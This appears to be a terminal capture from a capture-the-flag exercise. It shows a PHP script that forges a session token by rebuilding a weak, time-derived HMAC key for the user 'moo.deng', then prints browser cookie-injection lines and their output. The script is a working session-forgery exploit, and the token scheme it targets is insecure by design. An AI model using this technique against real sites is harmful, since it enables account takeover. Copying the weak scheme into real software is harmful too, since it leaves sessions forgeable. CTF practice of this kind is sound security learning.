 kali@miruku ~/ctf cat file.php
<?php
function create_session_token($username, $timestamp){
    $date_component = date('Y-m-d', $timestamp);
    $hour_component = date('H', $timestamp);
    $minute_component = floor(date('i', $timestamp) / 10);
    $secret_key = hash('sha256', $date_component . $hour_component . $minute_component);
    $session_token = hash_hmac('sha256', $username, $secret_key);
    return $session_token;
}
$timestamp = 1000000000;
$token = create_session_token("moo.deng", $timestamp);
echo "document.cookie=\"session_timestamp=" . $timestamp . "; path=/\"\n";
echo "document.cookie=\"session_token=" . $token . "; path=/\"\n";
kali@miruku ~/ctf php file.php
document.cookie="session_timestamp=1000000000; path=/"
document.cookie="session_token=90ac8b57782bda74ac193687dd5f0a1afad8a9ca4bcf049ce185619c22a7279f; path=/"
kali@miruku ~/ctf